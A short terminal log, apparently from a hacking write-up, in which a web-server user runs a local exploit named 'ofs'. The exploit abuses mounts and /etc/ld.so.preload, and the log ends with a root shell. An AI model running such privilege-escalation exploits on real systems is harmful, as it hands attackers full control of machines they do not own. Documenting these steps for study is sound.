 www-data@ubuntu:/tmp$ ./ofs
./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#